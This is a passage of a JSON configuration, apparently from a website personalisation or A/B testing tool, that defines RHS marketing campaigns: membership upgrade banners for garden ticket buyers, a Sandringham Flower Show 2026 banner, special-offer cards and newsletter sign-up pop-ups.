"widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": 